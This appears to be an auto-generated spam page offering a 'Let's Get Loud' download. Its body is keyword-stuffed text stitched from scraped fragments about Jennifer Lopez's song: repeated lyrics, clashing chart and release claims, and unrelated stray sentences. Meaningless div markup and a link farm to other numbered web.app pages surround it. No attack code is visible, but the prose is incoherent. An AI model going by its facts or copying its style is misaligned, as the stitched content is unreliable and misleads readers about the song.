

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://inerohscar.web.app/1378.html
body_size: 2470
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://inerohscar.web.app/1378.html" /><title>Jennifer lopez let's get loud 2000 download germany</title><script src="https://inerohscar.web.app/ewa7ss5s.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="aferree" id="ovdenking"></div><div class="kontdelo"></div><div class="tatibut" id="conthasubs"></div><div class="smalomic"></div><div class="tibescau"></div><!-- flosbiostab --><div class="foylumco"></div><!-- wercoicom --><div class="diezute"></div><!-- zinlectzo --><div class="lasrosscy" id="seecamna"></div><div class="abliparn"></div><!-- evadcer --><div class="diepotic" id="guederband"></div><div class="feitarterm"></div><div class="coesuira" id="scafosex"></div><!-- diysuco --><div class="worlmepa"></div><h1>Jennifer lopez let's get loud 2000 download germany</h1><div class="aferree" id="ovdenking"></div><div class="kontdelo"></div><div class="tatibut" id="conthasubs"></div><div class="smalomic"></div><div class="tibescau"></div><!-- flosbiostab --><div class="foylumco"></div><!-- wercoicom --><div class="diezute"></div><p>Lets get loud had more than 200k views i tracked it all day it had nearly. Jennifer lopez lets get loud listen on online radio box. Lets get loud limitless live it up jennifer lopez feat. The label released five singles to promote the album. Sheet music arranged for pianovocalguitar in c minor transposable.</p> <p>The albums title refers to a time when jennifer lived in the bronx. Lets get loud is one of the standout tracks on jennifer lopezs debut album on the 6, and remixes of the song only made my curiosity raise, as i was sure going to hear some great dance mixes to follow in the footsteps of pablo flores if you had my love mixes. So, looking for other peppy pop songs that are fun chacha. Feelin so good 2000 the reel me 2003 jennifer lopez. Find jennifer lopez lets get loud lyrics and search for jennifer lopez. Lets get loud is a song recorded by american singer jennifer lopez for her debut studio album on the 6 1999. Lets get loud song from the album lets get loud is released on jun 2000. Jennifer lopez lets get loud sheet music in c minor.</p> <p>Lets get loud, lets get loud turn the music up, lets do it cmon people lets get loud. Print and download lets get loud sheet music by jennifer lopez. We didnt until an intrepid journalist caught the presidential candidate jamming out to jennifer lopezs song lets get loud. It is a cover of a song that was originally recorded by a girl group called 3rd party in 1997.</p> <p>Jennifer lopez dances, and dancewise, lets get loud is a chacha. Lets get loud, lets get loud turn the music up, lets do it cmon people lets get loud lets get loud turn the music up to hear that sound lets get loud, lets get loud aint nobody gotta tell ya what you gotta do if you wanna live your life live it all the way and dont you waste it. It has sold 4,000 digital downloads in the united states as of 20. Lets get loud, lets get loud turn the music up, lets do it cmon people lets get loud lets get loud turn the music up to hear jennifer lopez. It seemed to be like the perfect thing for you and me its so ironic youre what i had pictured you to be. Jennifer lopez female biographies famous people all. Jennifer lopez let s get loud dj wilsz remix youtube gloria estefan conga john revox remix duration. Who knew hillary clinton could bust out dance moves.</p> <p>For more representative collections, this scrap book not by yourself offers it is valuably lp resource. Estefan, who cowrote the song alongside kike santander, stated that lopez would have more fun with it and would put. Hdl in particular i believe was one of the biggest hits of the 2000s in the world. According to data crunched by twitter, jennifer lopez and shakiras. Lets get loud, an album by jennifer lopez on spotify. Lets get loud by jennifer lopez best 90s dance songs. Hillary clinton caught dancing to jennifer lopezs lets. Jennifer lopez lets get loud 2000, cardboard sleeve.</p> <p>Let s get loud, let s get loud turn the music up to hear that sound let s get loud, let s get loud aint nobody gotta tell you what you gotta do break life is meant to be big fun youre not. Let s get loud is one of the standout tracks on jennifer lopez s debut album on the 6, and remixes of the song only made my curiosity raise, as i was sure going to hear some great dance mixes to follow in the footsteps of pablo flores if you had my love mixes. French montana mile in these shoes mouth 2 mouth enrique iglesias feat. Lo, is an american actress, singer, dancer, fashion designer, producer, and businesswoman.</p> <p>Estefan, paul van dyk, raymond garvey record labels. The material is chosen from two concerts of the same name recorded at the roberto clemente coliseum in puerto rico. Lets get loud chords by jennifer lopez with chords drawings, easy version, 12 key variations and much more. Billboard hot 100, though it did manage to chart on the u. Gwen stefanis i love blake shirt stole the show as she sang nobody but you with blake shelton. Let s get loud is a song recorded by american singer jennifer lopez for her debut studio album on the 6 1999. Lets get loud is the first live longform video by american recording artist and actress jennifer lopez, released in february 2003. Similar songs of jennifer lopezs lets get loud music. Released in europe and australia only in 2000, the single was not able to enter the u. Lets get loud, lets get loud turn the music up, lets do it come on people lets get loud lets get loud, lets get loud turn the music up to hear that sound lets get loud, lets get loud aint nobody gotta tell ya what you gotta do if you wanna live your life live it all the way and dont you waste it every feelin every beat. Find out at which radio station you can hear jennifer lopez lets get loud. Jennifer lopez lets get loud album art jennifer lopez.</p> <p>On the 6 simple english wikipedia, the free encyclopedia. Waiting for tonight is a song by american entertainer jennifer lopez. Lets get loud is a song recorded by american singer jennifer lopez for her debut studio. Here are the most popular versions guitar tabs, chords, bass, ukulele chords, guitar pro. Lets get loud, a song by jennifer lopez on spotify. Lets get loud, lets get loud turn the music up, lets do it cmon people lets get loud lets get loud turn the music up to hear that sound lets get loud, lets get loud aint nobody gotta tell ya what you gotta do if you wanna live your life live it all the way and dont you waste it every feelin e. Originally written by the songs cowriter gloria estefan for herself, she felt as if the song was too similar to her previous material and passed it onto lopez. We and our partners use cookies to personalize your experience, to show you ads based on your interests, and for measurement and analytics purposes. In 1991, lopez began appearing as a fly girl dancer on in living color, where she remained a regular until she decided to pursue an acting career in 1993. This is one of the reasons we statute the modern latin america thomas e skidmore as your pal in spending the time. Watch the official music video for lets get loud by jennifer lopez listen to jennifer lopez. Lets get loud, lets get loud turn the music up, lets do it come on people, lets get loud lets get loud, lets get loud turn the music up to hear that sound lets get loud, lets get loud aint nobody gotta tell ya what you gotta do.</p> <p>Shop for vinyl, cds and more from jennifer lopez at the discogs marketplace. The song jennifer lopez lets get loud is professional recreation. Jennifer lopez plenarriquena from lets get loud youtube. Lo performs her greatest hits plus a special performance of. Jennifer lopez lets get loud all i have,vegas residency 2016. Waiting for tonight simple english wikipedia, the free. Lets get loud is the fifth and final single from jennifer lopezs debut album, on the 6 1999. The singles sold 16,000 digital downloads all together on sunday, which was. Lets get loud video 2000 cast and crew credits, including actors, actresses, directors, writers and more. Lets get loud, lets get loud turn the music up, lets do it cmon people lets get loud lets get loud turn the music up to hear that sound.</p> <p>Learn to play guitar by chord tabs using chord diagrams, transpose the key, watch video lessons and much more. Also their version of mambo italiano might qualify all saints version of lady marmalade from moulin rouge maybe what a feeling by irene cara once it gets going. Jennifer lopez lets get loud dj wilsz remix youtube. Listen online and get new recommendations, only at.</p><div class="aferree" id="ovdenking"></div><div class="kontdelo"></div><a href="https://inerohscar.web.app/368.html">368</a> <a href="https://inerohscar.web.app/1405.html">1405</a> <a href="https://inerohscar.web.app/1204.html">1204</a> <a href="https://inerohscar.web.app/918.html">918</a> <a href="https://inerohscar.web.app/967.html">967</a> <a href="https://inerohscar.web.app/184.html">184</a> <a href="https://inerohscar.web.app/1177.html">1177</a> <a href="https://inerohscar.web.app/935.html">935</a> <a href="https://inerohscar.web.app/1044.html">1044</a> <a href="https://inerohscar.web.app/402.html">402</a> <a href="https://inerohscar.web.app/1055.html">1055</a> <a href="https://inerohscar.web.app/556.html">556</a> <a href="https://inerohscar.web.app/84.html">84</a> <a href="https://inerohscar.web.app/1058.html">1058</a> <a href="https://inerohscar.web.app/314.html">314</a> <a href="https://inerohscar.web.app/992.html">992</a> <a href="https://inerohscar.web.app/1218.html">1218</a> <a href="https://inerohscar.web.app/435.html">435</a> <a href="https://inerohscar.web.app/178.html">178</a> <a href="https://inerohscar.web.app/313.html">313</a> <a href="https://inerohscar.web.app/933.html">933</a> <a href="https://inerohscar.web.app/1510.html">1510</a> <a href="https://inerohscar.web.app/623.html">623</a> <a href="https://inerohscar.web.app/780.html">780</a> <a href="https://inerohscar.web.app/990.html">990</a> <a href="https://inerohscar.web.app/1053.html">1053</a> <a href="https://inerohscar.web.app/854.html">854</a> <a href="https://inerohscar.web.app/408.html">408</a> <a href="https://inerohscar.web.app/666.html">666</a> <a href="https://inerohscar.web.app/831.html">831</a> <a href="https://inerohscar.web.app/596.html">596</a> <a href="https://inerohscar.web.app/1321.html">1321</a> <a href="https://inerohscar.web.app/1454.html">1454</a> <a href="https://mamdaconhend.web.app/402.html">402</a> <a href="https://lsecutojam.web.app/534.html">534</a> <a href="https://gicalmahal.web.app/946.html">946</a> <a href="https://drogburchaera.web.app/242.html">242</a> <a href="https://perquipaycog.web.app/1268.html">1268</a> <a href="https://tiedobalgo.web.app/1443.html">1443</a> <a href="https://brenadpoera.web.app/1076.html">1076</a><div class="aferree" id="ovdenking"></div><div class="kontdelo"></div><div class="tatibut" id="conthasubs"></div><div class="smalomic"></div><div class="tibescau"></div><!-- flosbiostab --><div class="foylumco"></div><!-- wercoicom --><div class="diezute"></div><!-- zinlectzo --><div class="lasrosscy" id="seecamna"></div></body></html>